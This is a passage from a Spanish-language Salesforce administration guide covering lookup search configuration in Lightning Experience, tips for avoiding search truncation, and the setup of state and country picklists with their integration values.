**•** "Personalizar aplicación"

Para utilizar la opción de autocompletar búsqueda:

**•** "Modificar" en el registro incluidos en el campo de búsqueda

# Configurar búsquedas en el Cuadro de diálogo de búsqueda de Lightning Experience

Personalice qué columnas aparecen para los usuarios en los resultados de las búsquedas del cuadro de diálogo de búsqueda empleando el parámetro de personalización de formato de búsqueda de Resultados de búsqueda. Los usuarios no pueden ordenar y filtrar empleando estas columnas. Están pensadas para proporcionar ayuda contextual con el fin de determinar qué registro asociar.

Utilice **Resultados de búsqueda** bajo el parámetro de personalización **Formatos de búsqueda** para cambiar qué campos aparecen en los resultados de búsquedas y en el cuadro de diálogo de búsqueda. No es necesario actualizar **Cuadros de diálogo de búsqueda** de forma separada.

El orden de los cambios en el formato de búsqueda también afecta al campo secundario que se muestra en los resultados instantáneos. El segundo campo utilizable que se selecciona en este paso aparece como el campo secundario en los resultados instantáneos. Algunos ejemplos de campos no utilizables son los campos con formato HTML, campos de imágenes en línea y campos de texto largo.

### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos en Lightning Experience](#page-3968-1)

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

## PERMISOS DE USUARIO

Para especificar campos de filtro de búsqueda:

**•** "Personalizar aplicación"

¿Están informando los usuarios de que los registros no aparecen en sus resultados de búsqueda? Utilice estas directrices para ayudar los usuarios a buscar el registro que necesitan.

El motor de búsqueda aplica límite al número de registros analizados en cada etapa del proceso de búsqueda. Los límites son importantes porque ayudan a mantener el desempeño y no saturan al usuario con registros irrelevantes. Sin embargo, los usuarios no siempre encuentran todos los resultados coincidentes posibles porque el registro que están buscando no está en el límite de resultados. Este comportamiento se denomina truncamiento o aglomeraciones de búsqueda. Las aglomeraciones de búsqueda se producen habitualmente cuando:

**•** Los usuarios tienen permisos o acceso limitados a registros. Por lo tanto, los registros a los que tienen acceso podrían no formar parte del conjunto de resultados filtrado por permisos de acceso.

### **•** Los usuarios buscan utilizando un término que coincide con un gran número de registros. Como la búsqueda coincide con varios registros, el motor de búsqueda no puede determinar el registro específico que está buscando el usuario.

Los permisos de colaboración y algoritmos de relevancia del motor de búsqueda deciden los registros devueltos en resultados de búsqueda y el orden de los resultados. Para evitar truncamientos y aglomeraciones de búsqueda:

### **Anime los usuarios a utilizar términos de búsqueda específicos**

Las búsquedas funcionan mejor cuando los usuarios ingresan un término de búsqueda único. *Acme Company San Francisco* devuelve resultados más relevantes que *Acme*.

### **Anime los usuarios a restringir el ámbito de búsqueda**

Cuando los usuarios están en la página de resultados de búsqueda, limite el ámbito de búsqueda al tipo de objeto para el registro que desee. La búsqueda se vuelve a ejecutar. Potencialmente, los usuarios pueden ver más resultados porque el límite de conjunto de resultados completo se aplica a un objeto único.

### **Crear vistas de lista**

Cree una vista de lista para un conjunto específico de contactos, documentos u otros registros de objetos que busca de forma repetida. Las vistas de lista no tienen límites en el número de registros y tiene un orden establecido. También se aplican reglas de colaboración.

### CONSULTE TAMBIÉN

[Límites de SOSL](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_limits.htm)

# Directrices para hacer más rápidas las búsquedas

Siga estas directrices para ayudar a sus usuarios a encontrar información con mayor rapidez.

Los registros se incluyen en los resultados de la búsqueda únicamente si el campo del objeto contiene la información que coincide con el término de búsqueda admite búsquedas.

Después de que se cree o se actualice un registro de un objeto que admite búsquedas, pueden transcurrir aproximadamente 15 minutos o más para que el texto actualizado admita búsquedas.

Para hacer que las búsquedas sean más rápidas en su organización:

## **Desactive la búsqueda de objetos personalizados que sus usuarios no estén buscando activamente**

Seleccione qué objetos personalizados pueden buscar sus usuarios activando el parámetro **Permitir buscar** en la página de configuración del objeto personalizado. Si no necesita que los registros de un objeto personalizado

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

#### Configuración y mantenimiento de su organización de la estado y país entre la estado y país estado y país **Salesforce**

admitan búsquedas, desactive la búsqueda de ese objeto personalizado. Al hacer que un objeto personalizado admita búsquedas cuando no necesita que sus usuarios encuentren sus registros se ralentizan las búsquedas en toda su organización.

La búsqueda está desactivada de forma predeterminada para los objetos personalizados nuevos. La desactivación de la búsqueda no afecta a reportes y vistas de lista.

Nota: Los registros de objetos personalizados admiten búsquedas en la interfaz de usuario de Salesforce únicamente si el objeto personalizado está asociado con una ficha personalizada. No es obligatorio que los usuarios agreguen la ficha para su visualización.

### **Evite realizar cambios significativos en su organización al mismo tiempo.**

La creación o actualización de muchos registros al mismo tiempo, como por medio de Data Loader, aumenta la cantidad de tiempo necesaria para que cada registro admita búsquedas. Si tiene una organización de gran tamaño con muchos usuarios que realizan frecuentemente actualizaciones simultáneas, programe la ejecución de cargas masivas y procesos en segundo plano durante las horas de menor actividad.

# <span id="page-414-0"></span>Listas de selección de estado y país

# Listas de selección de estado y país

Las listas de selección de estado y país permiten a los usuarios seleccionar estados y países en listas estandarizadas y predefinidas en lugar de tener que ingresar esos datos en campos de texto. Las listas de selección de estado y país ofrecen una entrada de datos más sencilla y rápida. Ayudan a garantizar la limpieza de los datos para poder implementarlos para otros usos, en reportes y tableros por ejemplo. Protegen la integridad de los datos evitando errores de escritura, ortografías alternativas y datos basura, incluso en registros actualizados a través de la API. Los estados y países de las listas de selección están basados en valores estándar ISO-3166, lo que los hace compatibles con otras aplicaciones.

Las listas de selección de estado y país están disponibles en los campos de dirección de envío, de facturación, de correo y "otro" de los objetos estándar cuenta, miembros de la campaña, contacto,

contrato, prospecto, pedido, cuentas personales, presupuestos y contratos de servicio. Las listas de selección también están disponibles para la gestión de usuarios y compañías en Configuración de administración. Para utilizar las listas de selección, primero elija el país y, a continuación, elija una de las opciones que se rellenan automáticamente en la lista de selección de estado o provincia.

Puede utilizar las listas de selección de estado y país en la mayoría de lugares donde se encuentran los campos de estado y país en Salesforce, incluyendo:

- **•** Páginas de modificación y detalles de registros
- **•** Vistas de lista, reportes y tableros
- **•** Filtros, funciones, reglas y asignaciones

También se puede buscar en las listas de selección de estado y país; además, estas listas son compatibles con el Sistema de traducción.

## Limitaciones de listas de selección de país y estado

Las listas de selección de estado y país incluyen 239 países de forma predeterminada. También incluyen los estados y las provincias de Estados Unidos, Canadá, Australia, Brasil, China, India, Irlanda, Italia y México. Las listas de selección de estado y país que contienen más de 1.000 estados o países pueden causar una disminución del desempeño. Las listas de selección de estado y país no funcionan con:

- **•** Salesforce to Salesforce
- **•** Salesforce Classic Mobile

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

### Configuración y mantenimiento de su organización de la estado y país entre la estado y país **Salesforce**

- **•** Connect Offline
- **•** Visual Workflow o conjuntos de cambios
- **•** Índices personalizados

Si su organización utiliza Data.com, los registros de Data.com pueden contener estados y países que no están incluidos en las listas de selección de estado o país estándar. Debe agregar estos estados y países a la lista de selección antes de que los usuarios de Data.com puedan agregar o borrar esos registros. Los estados o países que debe agregar a la lista de selección, si su organización los utiliza, son:

- **•** Samoa Americana
- **•** Guam
- **•** Hong Kong
- **•** Islas Malvinas (Falkland)
- **•** Antillas Neerlandesas (AN)
- **•** Islas Marianas del Norte
- **•** Serbia y Montenegro
- **•** Islas Ultramarinas Menores de Estados Unidos

Las etiquetas de la lista de selección, no los valores de código, aparecen en reportes en campos de estado y país. Para mostrar abreviaciones del valor de código dondequiera que sus usuarios vean nombres de estado o país, cambie manualmente sus etiquetas Nombre de estado o Nombre de país a sus valores de código. (Para obtener instrucciones acerca de la modificación, consulte [Configurar listas de](#page-417-0) [selección de estado y país](#page-417-0) en la página 412.) Puede acceder a los valores de código de estado y país de sus registros utilizando los campos StateCode y CountryCode en Workbench o el Cargador de datos.

## Implementación de listas de selección de estado y país

El proceso de transición desde los campos de estado y país basados en texto a las listas de selección de estado y país incluye cinco pasos.

**1.** [Configure los valores de estado y país que desee utilizar en su organización.](#page-417-0)

Este paso es altamente recomendado porque le proporciona la oportunidad de personalizar valores de estado y país. Garantiza que los datos de estado y país continúen funcionando con los sistemas externos que ha integrado con Salesforce.

**2.** [Explorar los datos y las personalizaciones de su organización para ver cómo les afectará el cambio.](#page-428-0)

Convierta datos y actualice personalizaciones como vistas de lista, reportes y reglas de flujo de trabajo para que continúen funcionando con el nuevo tipo de campo.

**3.** [Convertir datos existentes.](#page-431-0)

El proceso de conversión le permite asignar los diferentes valores de su organización a los valores de lista de selección estándar. Por ejemplo, puede que quiera asignar U.S., USA y United States a US.

**4.** [Activar las listas de selección para sus usuarios.](#page-433-0)

Si activa listas de selección de estado y país sin configurar valores, explorar su organización ni convertir datos existentes, los usuarios podrán utilizar las listas de selección en nuevos registros. Sin embargo, todos los datos existentes son incompatibles con el nuevo formato, el cual podría poner en peligro la coherencia y la integridad de los datos entre los dos formatos de campo.

**5.** Opcionalmente, vuelva a buscar y arreglar personalizaciones o registros que se han creado o modificado desde su última exploración.

Para una quía paso a paso de implementación de listas de selección, consulte [Implementación de listas de selección de estado y país.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)

<span id="page-416-0"></span>Un valor de integración es un valor de texto personalizable vinculado a un código de estado o país. Los valores de integración para estados y países estándar cambian de forma determinada a los nombres completos de estado y país según la norma ISO. Los valores de integración funcionan del mismo modo que los nombres de API de objetos y campos personalizados. La configuración de valores de integración permite que sigan funcionando las integraciones que ha configurado antes de activar listas de selección de estado y país.

Cuando activa listas de selección de estado y país, el texto que ha ingresado en los campos Estado/Provincia y País se vuelve a editar como campos de Valor de integración. En reportes y vistas de lista, sus campos Valor de integración se denominan Estado/Provincia (solo texto) y País (solo texto). Además, EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

para cada uno de sus campos Estado/Provincia (solo texto) y País (solo texto), se crea un campo de lista de selección en el que ingresar texto Código de estado o Código de país. La configuración de valores de lista de selección de estado y país en su organización determina los valores disponibles en estos campos de código.

Entre los campos en cada valor de lista de selección de estado o país están Activo, Visible, Nombre, Código y Valor de integración. Todas sus listas de selección de estado y país (para Dirección de facturación, Dirección de envío, etc) pueden acceder a los valores de lista de selección de estado y país que ha creado. El almacenamiento de un código de estado o país permite a sus registros acceder a otra información acerca de sus estados y países.

De forma predeterminada, los campos Nombre y Valor de integración para sus estados y países contienen valores idénticos. El valor en el campo Nombre muestra a los usuarios quién interactúa con su lista de selección. Valor de integración se utiliza por:

- **•** Clases y desencadenadores de Apex
- **•** Páginas de Visualforce
- **•** Consultas de SOQL
- **•** Consultas e integraciones de API
- **•** Reglas de asignación, respuesta automática, validación y distribución
- **•** Reglas de flujo de trabajo
- **•** Plantillas de email
- **•** Botones y vínculos personalizados
- **•** Personalizaciones de conjuntos de campos
- **•** Vistas de lista y reportes

Cuando actualiza el valor de un código en un registro, la columna Estado/Provincia (solo texto) o País (solo texto) de ese registro se rellena con el valor de integración correspondiente. Del mismo modo, cuando actualiza una columna de estado o país (solo texto) con un valor de integración válido, mantenemos la columna del código de estado o país correspondiente en sincronización. Puede cambiar los valores de integración de su organización cuando active listas de selección de estado y país. Sin embargo, cuando actualiza los valores de integración de estado y país de sus listas de selección, los valores de integración en sus registros no están actualizados. Los valores de nombre no se almacenan en registros. En su lugar, se recuperan de Salesforce basándose en el valor Código de estado o Código de país de un registro. Si los estados o países en sus listas de selección tiene diferentes valores de campo para Nombre y Valor de integración, asegúrese de los filtros de visualización de su reporte o lista utilizan los valores correctos. Utilice nombres en los filtros Estado y País y utilice valores de integración en los filtros Estado (solo texto) y País (solo texto). De lo contrario, sus reportes pueden fallar en la captura de todos los registros relevantes.

### Configuración y mantenimiento de su organización de la estado y país entre la estado y país estado y país **Salesforce**

Modifique sus valores de integración en Configuración o utilizando la API de metadatos. Los campos Nombre de estados y países solo se pueden modificar en Configuración. En la API de metadatos, los campos Nombre y Valor de integración se denominan label e integrationValue, respectivamente.

### CONSULTE TAMBIÉN

[Listas de selección de estado y país](#page-414-0) [Modificar detalles de estado y país](#page-426-0) [Lógica de sincronización de campos de la lista de selección de estado y país](#page-433-1) [Mensajes de error de la lista de selección de estado y país](#page-434-0)

# <span id="page-417-0"></span>Configurar listas de selección de estado y país

La configuración de listas de selección de estado y país significa seleccionar qué estados y países desea que estén disponibles en su organización de Salesforce. Le permite que haya listas de selección de estado y país disponibles para fines tales como importar datos, trabajar con sistemas externos y estar disponible en la API de metadatos. La configuración de listas de selección no es obligatorio para que de hecho pueda habilitar listas de selección de estado y país para los usuarios, pero es altamente recomendable. La configuración de listas de selección ayuda a garantizar la continuidad y la integridad de los datos con los datos y las personalizaciones de estado y país existentes.

Al configurar estados y países, empezará por los países y descenderá hasta sus estados o provincias. Las listas de selección de estado y país incluyen 239 países de forma predeterminada. También incluyen los estados y las provincias de Estados Unidos, Canadá, Australia, Brasil, China, India, Irlanda, Italia y México. Las listas de selección de estado y país que contienen más de 1.000 estados o países pueden causar una disminución del desempeño. Para consultar la lista completa de países predeterminados, consulte [Países estándar para listas de selección de dirección.](#page-418-0)

#### $\mathbb{Z}$ Nota:

- **•** Los valores de integración para las listas de selección de estado y país también se pueden configurar a través de la API de metadatos. Para más información, lea acerca del componente de AddressSettings en la Guía del desarrollador de metadatos de la API.
- **•** Las listas de selección de estado o país no se admiten en paquetes o conjuntos de cambios de Salesforce. Sin embargo, puede mover los cambios de valor de integración para listas de selección de estado y país entre organizaciones de producción y sandbox utilizando la API de metadatos. En primer lugar, configure sus listas de selección de estado y país en su organización de sandbox. A continuación, utilice la API de metadatos para recuperar las configuraciones de sandbox e implementarlas en su organización de producción.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

## PERMISOS DE USUARIO

Para configurar listas de selección de estado y país:

**•** "Modificar todos los datos"

- **1.** En Configuración, ingrese *Listas de selección de estado y país* en el cuadro Búsqueda rápida y, a continuación, seleccione **Listas de selección de estado y país**.
- **2.** En la página Configuración de listas de selección de estado y país, haga clic en **Configure estados y países**.
- **3.** Seleccione entre las opciones siguientes:

### **Activo**

Hace que el país esté disponible en la API de metadatos para que se puedan importar los registros que contengan el país. Sin embargo, salvo que lo establezca también como visible, el país no estará disponible para usuarios en Salesforce.

### **Visible**

Hace que el país esté disponible para los usuarios de Salesforce. Un país tiene que estar activado antes de que pueda hacer que sea visible.

- **4.** Haga clic en **Modificar** para ver y modificar los detalles del país, incluida la configuración de sus estados o provincias.
- **5.** (Opcional) Bajo Configuración de lista de selección, seleccione un País predeterminado. El país predeterminado rellena automáticamente las listas de selección de país de los nuevos registros de su organización, pero los usuarios pueden seleccionar un país diferente. Los países predeterminados deben estar activados y ser visibles.
- **6.** Haga clic en **Guardar** para guardar su configuración.
- Nota: Los estados y países no marcados como Visible aún son valores e búsqueda de filtro válidos. Puede utilizar estados y países invisibles al crear filtros en reportes, vistas de lista, flujos de trabajo, etc.

### CONSULTE TAMBIÉN

[Modificar detalles de estado y país](#page-426-0) [Listas de selección de estado y país](#page-414-0) [Valores de integración para listas de selección de estado y país](#page-416-0)

# <span id="page-418-0"></span>Países estándar para listas de selección de dirección

## Países estándar

Salesforce proporciona estos 239 países como estándar para las listas de dirección de países. Un asterisco (\*) indica que hay estados o provincias disponibles para ese país.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com









